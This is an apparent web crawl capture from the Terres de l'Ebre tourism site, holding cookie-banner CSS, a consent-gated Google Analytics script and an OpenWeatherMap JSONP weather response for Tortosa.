          #sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper {background: transparent}#sliding-popup .popup-content #popup-text h1, #sliding-popup .popup-content #popup-text h2, #sliding-popup .popup-content #popup-text h3, #sliding-popup .popup-content #popup-text p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab {color: #333333 !important;}
          .eu-cookie-withdraw-tab { border-color: #333333;}.eu-cookie-compliance-more-button {color: #333333 !important;}

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs
body_size: 595
content:
(function ($) {
  $(document).ready(function() {
    $(".agree-button").click(function() {
      postCookiesEnableAnalytics();
    });

    $(".eu-cookie-compliance-save-preferences-button").click(function(){
      var boxes = $('input[name=cookie-categories]:checked');
      var boxesIds = boxes.map(function(){
        return $(this).val();
      });

      if(jQuery.inArray("analytics", boxesIds) !== -1) {
        postCookiesEnableAnalytics();
      }
    });
  });

  function postCookiesEnableAnalytics() {
    gtag('js', new Date());
    gtag('config', 'G-02DMNTMBXY');
  }
}(jQuery));


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22408458832233452993_1769632372829&_=1769632372830
body_size: 560
content:
jQuery22408458832233452993_1769632372829({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":802,"main":"Clouds","description":"scattered clouds","icon":"03n"}],"base":"stations","main":{"temp":8.72,"feels_like":5.16,"temp_min":8.72,"temp_max":8.76,"pressure":1000,"humidity":66,"sea_level":1000,"grnd_level":976},"visibility":10000,"wind":{"speed":7.46,"deg":303,"gust":18.94},"clouds":{"all":33},"dt":1769632376,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769584317,"sunset":1769620169},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})